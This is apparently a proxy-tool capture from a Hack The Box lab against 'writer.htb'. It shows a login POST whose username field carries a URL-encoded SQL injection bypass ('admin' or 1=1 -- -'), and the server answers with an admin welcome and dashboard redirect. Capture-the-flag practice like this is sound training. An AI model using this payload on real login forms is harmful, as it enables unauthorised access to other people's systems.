 Pretty Raw Hex \n
1 POST /administrative HTTP/1.1
2 Host: writer.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://writer.htb
10 Connection: close
11 Referer: http://writer.htb/administrative
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin%27+or+1%3D1+--+-&password=admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
Welcome admin
Redirecting you to the dashboard. If you are not redirected then click the button below to be redirected.
CLICK HERE
© Writer.HTB 2021. All RIGHT RESERVED.